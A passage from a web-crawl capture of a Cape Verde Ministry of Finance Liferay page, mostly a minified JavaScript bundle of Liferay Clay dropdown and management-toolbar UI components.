ortlet_INSTANCE_0cIRfiy8xN0Z_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId\x3d302397\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_browseBy\x3dfile-entry-type"}),
{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z"});var changeScopeHandles=function(event){documentLibrary.destroy();Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768611678865" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/js/resolved-module/frontend-taglib-clay$clay-dropdown@2.5.1/lib/ClayDropdownBase.js&/o/js/resolved-module/frontend-taglib-clay$clay-dropdown@2.5.1/lib/ClayActionsDropdown.soy.js&/o/js/resolved-module/frontend-taglib-clay$clay-dropdown@2.5.1/lib/ClayActionsDropdown.js&/o/js/resolved-module/frontend-taglib-clay$clay-dropdown@2.5.1/lib/ClayCreationMenuDropdown.soy.js&/o/js/resolved-module/frontend-taglib-clay$clay-dropdown@2.5.1/lib/ClayCreationMenuDropdown.js&/o/js/resolved-module/frontend-taglib-clay$clay-dropdown@2.5.1/lib/ClayDropdown.soy.js&/o/js/resolved-module/frontend-taglib-clay$clay-dropdown@2.5.1/lib/ClayDropdown.js&/o/js/resolved-module/frontend-taglib-clay$clay-dropdown@2.5.1/lib/all/dropdown.js&/o/js/resolved-module/frontend-taglib-clay$clay-management-toolbar@2.5.1/lib/ClayManagementToolbar.soy.js&/o/js/resolved-module/frontend-taglib-clay$clay-management-toolbar@2.5.1/lib/ClayManagementToolbar.js&/o/js/resolved-module/frontend-taglib-clay$clay-management-toolbar@2.5.1/lib/all/management-toolbar.js&/o/js/resolved-module/frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.soy.js&/o/js/resolved-module/frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es.js
body_size: 151020
content:
Liferay.Loader.define("frontend-taglib-clay$clay-dropdown@2.5.1/lib/ClayDropdownBase",["module","exports","require","frontend-taglib-clay$clay-button","frontend-taglib-clay$clay-link","frontend-taglib-clay$clay-portal","./ClayDropdownItem","frontend-taglib-clay$clay-component","frontend-js-metal-web$metal-soy","frontend-js-metal-web$metal-dom","frontend-js-metal-web$metal-position","frontend-js-metal-web$metal-state","frontend-js-metal-web$metal-events","./validators","./ClayDropdownBase.soy"],function(module,
exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.ClayDropdownBase=undefined;var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,
protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();require("frontend-taglib-clay$clay-button");require("frontend-taglib-clay$clay-link");require("frontend-taglib-clay$clay-portal");require("./ClayDropdownItem");var _clayComponent=require("frontend-taglib-clay$clay-component");var _clayComponent2=_interopRequireDefault(_clayComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");var _metalSoy2=_interopRequireDefault(_metalSoy);var _metalDom=require("frontend-js-metal-web$metal-dom");
var _metalDom2=_interopRequireDefault(_metalDom);var _metalPosition=require("frontend-js-metal-web$metal-position");var _metalState=require("frontend-js-metal-web$metal-state");var _metalEvents=require("frontend-js-metal-web$metal-events");var _validators=require("./validators");var _ClayDropdownBaseSoy=require("./ClayDropdownBase.soy");var _ClayDropdownBaseSoy2=_interopRequireDefault(_ClayDropdownBaseSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,
Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);
subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var KEY_CODE_ESC=27;var KEY_DOWN="ArrowDown";var KEY_UP="ArrowUp";var KEY_ENTER="Enter";var KEY_NAVIGATION=[KEY_DOWN,KEY_UP,KEY_ENTER];var flatten=function flatten(items,groupItems){var newItems=items.map(function(item){return item.items?item.items:
[item]});return groupItems?newItems:newItems.reduce(function(acc,cur){return acc.concat(cur)},[])};var ClayDropdownBase=function(_ClayComponent){_inherits(ClayDropdownBase,_ClayComponent);function ClayDropdownBase(){_classCallCheck(this,ClayDropdownBase);return _possibleConstructorReturn(this,(ClayDropdownBase.__proto__||Object.getPrototypeOf(ClayDropdownBase)).apply(this,arguments))}_createClass(ClayDropdownBase,[{key:"attached",value:function attached(){this.addListener("toggle",this._defaultToggle,
true);this.refs.portal.on("rendered",this._handleRenderedPortal.bind(this))}},{key:"created",value:function created(){this._eventHandler=new _metalEvents.EventHandler}},{key:"detached",value:function detached(){this._eventHandler.removeAllListeners()}},{key:"disposed",value:function disposed(){this._eventHandler.removeAllListeners()}},{key:"_defaultToggle",value:function _defaultToggle(){this.expanded=!this.expanded}},{key:"_getDropdownItemIndex",value:function _getDropdownItemIndex(element){return Array.prototype.indexOf.call(Array.prototype.filter.call(element.parentElement.children,
function(childrenElement){return childrenElement.getAttribute("role")!=="presentation"}),element)}},{key:"_handleDocClick",value:function _handleDocClick(event){if(this.element.contains(event.target)||this.refs.portal&&this.refs.portal.element.contains(event.target))return;this.toggle()}},{key:"_handleButtonClick",value:function _handleButtonClick(event){this.emit("buttonClicked",event)}},{key:"_handleItemClick",value:function _handleItemClick(event){var element=event.delegateTarget;var elementIndex=
this._getDropdownItemIndex(element);var flatenItems=flatten(this.items);var item=flatenItems[elementIndex];return!this.emit({data:{item:item},name:"itemClicked",originalEvent:event})}},{key:"_incrementActiveItemIndex",value:function _incrementActiveItemIndex(items,active,subActive,reverse){var totalItems=items.length;subActive=reverse?subActive-1:subActive+1;if(reverse){if(subActive<0){var nextActive=active-1;active=nextActive<0?totalItems-1:nextActive;subActive=items[active].length-1}}else if(subActive===
items[active].length){var _nextActive=active+1;active=_nextActive===totalItems?0:_nextActive;subActive=0}return{active:active,subActive:subActive}}},{key:"_getNextIndexes",value:function _getNextIndexes(items,initialActive,initialSubActive){var reverse=arguments.length>3&&arguments[3]!==undefined?arguments[3]:false;var _incrementActiveItemI=this._incrementActiveItemIndex(items,initialActive===-1?0:initialActive,initialSubActive,reverse),active=_incrementActiveItemI.active,subActive=_incrementActiveItemI.subActive;
var allItems=items.reduce(function(prev,curr){return prev.concat(curr)},[]);var tick=0;while(items[active][subActive].disabled&&tick<allItems.length){var item=this._incrementActiveItemIndex(items,active,subActive,reverse);active=item.active;subActive=item.subActive;tick++}return{active:active,subActive:subActive}}},{key:"_setNextActive",value:function _setNextActive(reverse){var items=flatten(this.items,true);var activeSubIndex=-1;var activeIndex=items.findIndex(function(item){var subIndex=item.findIndex(function(item){return item.active});
if(subIndex!==-1){activeSubIndex=subIndex;return true}});var _getNextIndexes2=this._getNextIndexes(items,activeIndex,activeSubIndex,reverse),active=_getNextIndexes2.active,subActive=_getNextIndexes2.subActive;if(items[activeIndex]&&items[activeIndex][activeSubIndex])items[activeIndex][activeSubIndex].active=false;items[active][subActive].active=true;this.items=this._assembleFromFlattenedGroups(items)}},{key:"_assembleFromFlattenedGroups",value:function _assembleFromFlattenedGroups(flattenedItems){return this.items.map(function(item,
i){if(item.items)item.items=flattenedItems[i];else item=flattenedItems[i][0];return item})}},{key:"_handleKeyNavigation",value:function _handleKeyNavigation(event){if(KEY_NAVIGATION.includes(event.key)){event.preventDefault();if(event.key===KEY_DOWN||event.key===KEY_UP)this._setNextActive(event.key===KEY_UP);else if(event.key===KEY_ENTER)this._handleEnterKey(event)}}},{key:"_handleEnterKey",value:function _handleEnterKey(event){return!this.emit({data:{item:flatten(this.items).find(function(item){return item.active})},
name:"itemClicked",originalEvent:event})}},{key:"_handleKeyup",value:function _handleKeyup(event){if(event.keyCode===KEY_CODE_ESC)this.toggle()}},{key:"_handleRenderedPortal",value:function _handleRenderedPortal(){if(this.expanded&&this._alignElementSelector){var alignElement=this.element.querySelector(this._alignElementSelector);if(alignElement){var bodyElement=this.refs.portal.refs.menu;this._alignedPosition=_metalPosition.Align.align(bodyElement,alignElement,this.preferredAlign)}}}},{key:"_handleSearch",
value:function _handleSearch(event){var searchValue=event.delegateTarget.value.toLowerCase();if(!this._originalItems)this._originalItems=this.items;this.items=this._originalItems.filter(function(item){if(item.items){if(!item._originalItems)item._originalItems=item.items;item.items=item._originalItems.filter(function(nestedItem){return nestedItem.label&&nestedItem.type!=="group"&&nestedItem.type!=="header"&&nestedItem.type!=="separator"&&nestedItem.label.toLowerCase().indexOf(searchValue)!==-1});return item.items.length>
0}else return item.label&&item.type!=="group"&&item.type!=="header"&&item.type!=="separator"&&item.label.toLowerCase().indexOf(searchValue)!==-1});return!this.emit({data:{filteredItems:this.items,originalItems:this._originalItems},name:"itemsFiltered",originalEvent:event})}},{key:"_handleWinBlur",value:function _handleWinBlur(){var activeElement=document.activeElement;if(activeElement!=null&&activeElement.nodeName==="IFRAME")this.toggle()}},{key:"_setPreferredAlign",value:function _setPreferredAlign(value){switch(value){case "TopCenter":return _metalPosition.Align.TopCenter;
case "RightCenter":return _metalPosition.Align.RightCenter;case "BottomCenter":return _metalPosition.Align.BottomCenter;case "LeftCenter":return _metalPosition.Align.LeftCenter;case "TopRight":return _metalPosition.Align.TopRight;case "BottomRight":return _metalPosition.Align.BottomRight;case "BottomLeft":return _metalPosition.Align.BottomLeft;case "TopLeft":return _metalPosition.Align.TopLeft;default:return _metalPosition.Align.BottomLeft}}},{key:"syncExpanded",value:function syncExpanded(){if(this.expanded)this._eventHandler.add(_metalDom2.default.on(document,
"click",this._handleDocClick.bind(this),true),_metalDom2.default.on(document,"keyup",this._handleKeyup.bind(this),true),_metalDom2.default.on(document,"keydown",this._handleKeyNavigation.bind(this),true),_metalDom2.default.on(document,"touchend",this._handleDocClick.bind(this),true),_metalDom2.default.on(window,"blur",this._handleWinBlur.bind(this),true));else if(this._eventHandler.eventHandles_.length)this._eventHandler.removeAllListeners()}},{key:"toggle",value:function toggle(event){return!this.emit({name:"toggle",
originalEvent:event})}}]);return ClayDropdownBase}(_clayComponent2.default);ClayDropdownBase.STATE={_alignedPosition:_metalState.Config.validator(_metalPosition.Align.isValidPosition).internal(),_alignElementSelector:_metalState.Config.string().value(".dropdown-toggle").internal(),button:_metalState.Config.shapeOf({href:_metalState.Config.string(),label:_metalState.Config.string().required(),style:_metalState.Config.oneOf(["primary","secondary"]).value("primary"),type:_metalState.Config.oneOf(["button",
"reset","submit"]).value("button")}),caption:_metalState.Config.string(),contentRenderer:_metalState.Config.string(),data:_metalState.Config.object(),defaultEventHandler:_metalState.Config.object(),disabled:_metalState.Config.bool().value(false),elementClasses:_metalState.Config.string(),expanded:_metalState.Config.bool().value(false),helpText:_metalState.Config.string(),id:_metalState.Config.string(),items:_validators.itemsValidator.required(),itemsIconAlignment:_metalState.Config.oneOf(["left",
"right"]),label:_metalState.Config.any().required(),portalElementId:_metalState.Config.string().value("clay_dropdown_portal").internal(),preferredAlign:_validators.preferredAlign.setter("_setPreferredAlign").value("BottomLeft"),searchable:_metalState.Config.bool().value(false),spritemap:_metalState.Config.string(),style:_metalState.Config.oneOf(["link","primary","secondary","unstyled"]).value("unstyled"),triggerClasses:_metalState.Config.string(),triggerSize:_metalState.Config.oneOf(["sm"]),triggerTitle:_metalState.Config.string()};
_metalSoy2.default.register(ClayDropdownBase,_ClayDropdownBaseSoy2.default);exports.ClayDropdownBase=ClayDropdownBase;exports.default=ClayDropdownBase});
Liferay.Loader.define("frontend-taglib-clay$clay-dropdown@2.5.1/lib/ClayActionsDropdown.soy",["module","exports","require","frontend-js-metal-web$metal-component","frontend-js-metal-web$metal-soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.templates=exports.ClayActionsDropdown=undefined;var _metalComponent=require("frontend-js-metal-web$metal-component");var _metalComponent2=_interopRequireDefault(_metalComponent);var _metalSoy=
require("frontend-js-metal-web$metal-soy");var _metalSoy2=_interopRequireDefault(_metalSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call===
"function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var templates;goog.loadModule(function(exports){var soy=
goog.require("soy");var soydata=goog.require("soydata");goog.module("ClayActionsDropdown.incrementaldom");goog.require("goog.soy.data.SanitizedContent");goog.require("soy.asserts");var soyIdom=goog.require("soy.idom");var $templateAlias1=_metalSoy2.default.getTemplate("ClayDropdownBase.incrementaldom","render");var $templateAlias2=_metalSoy2.default.getTemplate("ClayIcon.incrementaldom","render");var $render=function $render(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||
opt_ijData;var items=soy.asserts.assertType(goog.isArray(opt_data.items),"items",opt_data.items,"!Array\x3c?\x3e");var spritemap=soy.asserts.assertType(goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|string");var _handleButtonClick=opt_data._handleButtonClick;var _handleItemClick=opt_data._handleItemClick;var button=opt_data.button;var caption=soy.asserts.assertType(opt_data.caption==null||
goog.isString(opt_data.caption)||opt_data.caption instanceof goog.soy.data.SanitizedContent,"caption",opt_data.caption,"!goog.soy.data.SanitizedContent|null|string|undefined");var disabled=soy.asserts.assertType(opt_data.disabled==null||goog.isBoolean(opt_data.disabled)||opt_data.disabled===1||opt_data.disabled===0,"disabled",opt_data.disabled,"boolean|null|undefined");var elementClasses=soy.asserts.assertType(opt_data.elementClasses==null||goog.isString(opt_data.elementClasses)||opt_data.elementClasses instanceof
goog.soy.data.SanitizedContent,"elementClasses",opt_data.elementClasses,"!goog.soy.data.SanitizedContent|null|string|undefined");var expanded=soy.asserts.assertType(opt_data.expanded==null||goog.isBoolean(opt_data.expanded)||opt_data.expanded===1||opt_data.expanded===0,"expanded",opt_data.expanded,"boolean|null|undefined");var helpText=soy.asserts.assertType(opt_data.helpText==null||goog.isString(opt_data.helpText)||opt_data.helpText instanceof goog.soy.data.SanitizedContent,"helpText",opt_data.helpText,
"!goog.soy.data.SanitizedContent|null|string|undefined");var id=soy.asserts.assertType(opt_data.id==null||goog.isString(opt_data.id)||opt_data.id instanceof goog.soy.data.SanitizedContent,"id",opt_data.id,"!goog.soy.data.SanitizedContent|null|string|undefined");var itemsIconAlignment=soy.asserts.assertType(opt_data.itemsIconAlignment==null||goog.isString(opt_data.itemsIconAlignment)||opt_data.itemsIconAlignment instanceof goog.soy.data.SanitizedContent,"itemsIconAlignment",opt_data.itemsIconAlignment,
"!goog.soy.data.SanitizedContent|null|string|undefined");var preferredAlign=soy.asserts.assertType(opt_data.preferredAlign==null||goog.isString(opt_data.preferredAlign)||opt_data.preferredAlign instanceof goog.soy.data.SanitizedContent,"preferredAlign",opt_data.preferredAlign,"!goog.soy.data.SanitizedContent|null|string|undefined");var toggle=opt_data.toggle;var triggerClasses=soy.asserts.assertType(opt_data.triggerClasses==null||goog.isString(opt_data.triggerClasses)||opt_data.triggerClasses instanceof
goog.soy.data.SanitizedContent,"triggerClasses",opt_data.triggerClasses,"!goog.soy.data.SanitizedContent|null|string|undefined");var msg_1_6305962755687847469__soy1989="";var MSG_EXTERNAL_6305962755687847469='Ações';MSG_EXTERNAL_6305962755687847469=MSG_EXTERNAL_6305962755687847469.replace(/{(\d+)}/g,"\u0001$1\u0001");msg_1_6305962755687847469__soy1989+=MSG_EXTERNAL_6305962755687847469;var dropdownElementClasses__soy26="";dropdownElementClasses__soy26+="dropdown-action";dropdownElementClasses__soy26+=
elementClasses?" "+elementClasses:"";var trigger__soy33=function trigger__soy33(){$templateAlias2({spritemap:spritemap,symbol:"ellipsis-v"},opt_ijData)};$templateAlias1({button:button,caption:caption,disabled:disabled,elementClasses:dropdownElementClasses__soy26,events:{buttonClicked:_handleButtonClick,itemClicked:_handleItemClick,toggle:toggle},expanded:expanded,helpText:helpText,id:id,items:items,itemsIconAlignment:itemsIconAlignment,label:trigger__soy33,preferredAlign:preferredAlign,ref:"dropdown",
spritemap:spritemap,triggerClasses:triggerClasses,triggerTitle:""+msg_1_6305962755687847469__soy1989},opt_ijData)};exports.render=$render;$render.Params;if(goog.DEBUG)$render.soyTemplateName="ClayActionsDropdown.render";exports.render.params=["items","spritemap","_handleButtonClick","_handleItemClick","button","caption","disabled","elementClasses","expanded","helpText","id","itemsIconAlignment","preferredAlign","toggle","triggerClasses"];exports.render.types={"items":"list\x3c?\x3e","spritemap":"string",
"_handleButtonClick":"any","_handleItemClick":"any","button":"?","caption":"string","disabled":"bool","elementClasses":"string","expanded":"bool","helpText":"string","id":"string","itemsIconAlignment":"string","preferredAlign":"string","toggle":"any","triggerClasses":"string"};exports.templates=templates=exports;return exports});var ClayActionsDropdown=function(_Component){_inherits(ClayActionsDropdown,_Component);function ClayActionsDropdown(){_classCallCheck(this,ClayActionsDropdown);return _possibleConstructorReturn(this,
(ClayActionsDropdown.__proto__||Object.getPrototypeOf(ClayActionsDropdown)).apply(this,arguments))}return ClayActionsDropdown}(_metalComponent2.default);_metalSoy2.default.register(ClayActionsDropdown,templates);exports.ClayActionsDropdown=ClayActionsDropdown;exports.templates=templates;exports.default=templates});
Liferay.Loader.define("frontend-taglib-clay$clay-dropdown@2.5.1/lib/ClayActionsDropdown",["module","exports","require","frontend-taglib-clay$clay-icon","./ClayDropdownBase","frontend-taglib-clay$clay-component","frontend-js-metal-web$metal-web-component","frontend-js-metal-web$metal-soy","frontend-js-metal-web$metal-state","./validators","./ClayActionsDropdown.soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.ClayActionsDropdown=
undefined;var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();
require("frontend-taglib-clay$clay-icon");require("./ClayDropdownBase");var _clayComponent=require("frontend-taglib-clay$clay-component");var _clayComponent2=_interopRequireDefault(_clayComponent);var _metalWebComponent=require("frontend-js-metal-web$metal-web-component");var _metalWebComponent2=_interopRequireDefault(_metalWebComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");var _metalSoy2=_interopRequireDefault(_metalSoy);var _metalState=require("frontend-js-metal-web$metal-state");
var _validators=require("./validators");var _ClayActionsDropdownSoy=require("./ClayActionsDropdown.soy");var _ClayActionsDropdownSoy2=_interopRequireDefault(_ClayActionsDropdownSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=
superClass}var ClayActionsDropdown=function(_ClayComponent){_inherits(ClayActionsDropdown,_ClayComponent);function ClayActionsDropdown(){_classCallCheck(this,ClayActionsDropdown);return _possibleConstructorReturn(this,(ClayActionsDropdown.__proto__||Object.getPrototypeOf(ClayActionsDropdown)).apply(this,arguments))}_createClass(ClayActionsDropdown,[{key:"attached",value:function attached(){this.addListener("toggle",this._defaultToggle,true)}},{key:"_defaultToggle",value:function _defaultToggle(event){event.preventDefault();
this.expanded=!this.expanded}},{key:"_handleButtonClick",value:function _handleButtonClick(event){this.emit("buttonClicked",event)}},{key:"_handleItemClick",value:function _handleItemClick(event){return!this.emit({data:event.data,name:"itemClicked",originalEvent:event})}},{key:"toggle",value:function toggle(event){return!this.emit({name:"toggle",originalEvent:event})}}]);return ClayActionsDropdown}(_clayComponent2.default);ClayActionsDropdown.STATE={button:_metalState.Config.shapeOf({label:_metalState.Config.string().required(),
style:_metalState.Config.oneOf(["primary","secondary"]).value("primary"),type:_metalState.Config.oneOf(["button","reset","submit"])}),caption:_metalState.Config.string(),data:_metalState.Config.object(),defaultEventHandler:_metalState.Config.object(),disabled:_metalState.Config.bool().value(false),elementClasses:_metalState.Config.string(),expanded:_metalState.Config.bool().value(false),helpText:_metalState.Config.string(),id:_metalState.Config.string(),items:_validators.itemsValidator.required(),
itemsIconAlignment:_metalState.Config.oneOf(["left","right"]),preferredAlign:_validators.preferredAlign.value("BottomLeft"),spritemap:_metalState.Config.string().required(),triggerClasses:_metalState.Config.string()};(0,_metalWebComponent2.default)("clay-actions-dropdown",ClayActionsDropdown);_metalSoy2.default.register(ClayActionsDropdown,_ClayActionsDropdownSoy2.default);exports.ClayActionsDropdown=ClayActionsDropdown;exports.default=ClayActionsDropdown});
Liferay.Loader.define("frontend-taglib-clay$clay-dropdown@2.5.1/lib/ClayCreationMenuDropdown.soy",["module","exports","require","frontend-js-metal-web$metal-component","frontend-js-metal-web$metal-soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.templates=exports.ClayCreationMenuDropdown=undefined;var _metalComponent=require("frontend-js-metal-web$metal-component");var _metalComponent2=_interopRequireDefault(_metalComponent);
var _metalSoy=require("frontend-js-metal-web$metal-soy");var _metalSoy2=_interopRequireDefault(_metalSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call===
"object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var templates;
goog.loadModule(function(exports){var soy=goog.require("soy");var soydata=goog.require("soydata");goog.module("ClayCreationMenuDropdown.incrementaldom");goog.require("goog.soy.data.SanitizedContent");goog.require("soy.asserts");var soyIdom=goog.require("soy.idom");var $templateAlias1=_metalSoy2.default.getTemplate("ClayDropdownBase.incrementaldom","render");var $templateAlias2=_metalSoy2.default.getTemplate("ClayIcon.incrementaldom","render");var $render=function $render(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=
opt_ijData_deprecated||opt_ijData;var spritemap=soy.asserts.assertType(goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|string");var _handleButtonClick=opt_data._handleButtonClick;var _handleItemClick=opt_data._handleItemClick;var disabled=soy.asserts.assertType(opt_data.disabled==null||goog.isBoolean(opt_data.disabled)||opt_data.disabled===1||opt_data.disabled===0,"disabled",opt_data.disabled,
"boolean|null|undefined");var elementClasses=soy.asserts.assertType(opt_data.elementClasses==null||goog.isString(opt_data.elementClasses)||opt_data.elementClasses instanceof goog.soy.data.SanitizedContent,"elementClasses",opt_data.elementClasses,"!goog.soy.data.SanitizedContent|null|string|undefined");var expanded=soy.asserts.assertType(opt_data.expanded==null||goog.isBoolean(opt_data.expanded)||opt_data.expanded===1||opt_data.expanded===0,"expanded",opt_data.expanded,"boolean|null|undefined");var helpText=
soy.asserts.assertType(opt_data.helpText==null||goog.isString(opt_data.helpText)||opt_data.helpText instanceof goog.soy.data.SanitizedContent,"helpText",opt_data.helpText,"!goog.soy.data.SanitizedContent|null|string|undefined");var id=soy.asserts.assertType(opt_data.id==null||goog.isString(opt_data.id)||opt_data.id instanceof goog.soy.data.SanitizedContent,"id",opt_data.id,"!goog.soy.data.SanitizedContent|null|string|undefined");var itemsIconAlignment=soy.asserts.assertType(opt_data.itemsIconAlignment==
null||goog.isString(opt_data.itemsIconAlignment)||opt_data.itemsIconAlignment instanceof goog.soy.data.SanitizedContent,"itemsIconAlignment",opt_data.itemsIconAlignment,"!goog.soy.data.SanitizedContent|null|string|undefined");var maxPrimaryItems=soy.asserts.assertType(opt_data.maxPrimaryItems==null||goog.isNumber(opt_data.maxPrimaryItems),"maxPrimaryItems",opt_data.maxPrimaryItems,"null|number|undefined");var maxSecondaryItems=soy.asserts.assertType(opt_data.maxSecondaryItems==null||goog.isNumber(opt_data.maxSecondaryItems),
"maxSecondaryItems",opt_data.maxSecondaryItems,"null|number|undefined");var maxTotalItems=soy.asserts.assertType(opt_data.maxTotalItems==null||goog.isNumber(opt_data.maxTotalItems),"maxTotalItems",opt_data.maxTotalItems,"null|number|undefined");var preferredAlign=soy.asserts.assertType(opt_data.preferredAlign==null||goog.isString(opt_data.preferredAlign)||opt_data.preferredAlign instanceof goog.soy.data.SanitizedContent,"preferredAlign",opt_data.preferredAlign,"!goog.soy.data.SanitizedContent|null|string|undefined");
var primaryItems=soy.asserts.assertType(opt_data.primaryItems==null||goog.isArray(opt_data.primaryItems),"primaryItems",opt_data.primaryItems,"!Array\x3c?\x3e|null|undefined");var secondaryItems=soy.asserts.assertType(opt_data.secondaryItems==null||goog.isArray(opt_data.secondaryItems),"secondaryItems",opt_data.secondaryItems,"!Array\x3c?\x3e|null|undefined");var toggle=opt_data.toggle;var triggerClasses=soy.asserts.assertType(opt_data.triggerClasses==null||goog.isString(opt_data.triggerClasses)||
opt_data.triggerClasses instanceof goog.soy.data.SanitizedContent,"triggerClasses",opt_data.triggerClasses,"!goog.soy.data.SanitizedContent|null|string|undefined");var triggerTitle=soy.asserts.assertType(opt_data.triggerTitle==null||goog.isString(opt_data.triggerTitle)||opt_data.triggerTitle instanceof goog.soy.data.SanitizedContent,"triggerTitle",opt_data.triggerTitle,"!goog.soy.data.SanitizedContent|null|string|undefined");var viewMoreURL=soy.asserts.assertType(opt_data.viewMoreURL==null||goog.isString(opt_data.viewMoreURL)||
opt_data.viewMoreURL instanceof goog.soy.data.SanitizedContent,"viewMoreURL",opt_data.viewMoreURL,"!goog.soy.data.SanitizedContent|null|string|undefined");var secondaryItemsFirstGroup__soy81=secondaryItems!=null?secondaryItems[0]!=null?secondaryItems[0]:null:null;var secondaryItemsSecondGroup__soy83=secondaryItems!=null?secondaryItems[1]!=null?secondaryItems[1]:null:null;var totalPrimaryItems__soy85=primaryItems?primaryItems.length:0;var totalSecondaryItemsFirstGroup__soy87=secondaryItemsFirstGroup__soy81!=
null&&secondaryItemsFirstGroup__soy81.items!=null?secondaryItemsFirstGroup__soy81.items.length:0;var totalSecondaryItemsSecondGroup__soy89=secondaryItemsSecondGroup__soy83!=null&&secondaryItemsSecondGroup__soy83.items!=null?secondaryItemsSecondGroup__soy83.items.length:0;var totalSecondaryItems__soy91=totalSecondaryItemsFirstGroup__soy87+totalSecondaryItemsSecondGroup__soy89;var totalItems__soy93=totalPrimaryItems__soy85+totalSecondaryItems__soy91;var defaultMaxPrimaryItems__soy95=maxPrimaryItems?
totalPrimaryItems__soy85>maxPrimaryItems?maxPrimaryItems:totalPrimaryItems__soy85:totalPrimaryItems__soy85>8?8:totalPrimaryItems__soy85;var tempDefaultMaxSecondaryItems__soy97=maxSecondaryItems?totalSecondaryItems__soy91>maxSecondaryItems?maxSecondaryItems:totalSecondaryItems__soy91:totalSecondaryItems__soy91>7?7:totalSecondaryItems__soy91;var defaultMaxTotalItems__soy99=maxTotalItems!=null?maxTotalItems:15;var defaultMaxSecondaryItems__soy101=tempDefaultMaxSecondaryItems__soy97>defaultMaxTotalItems__soy99-
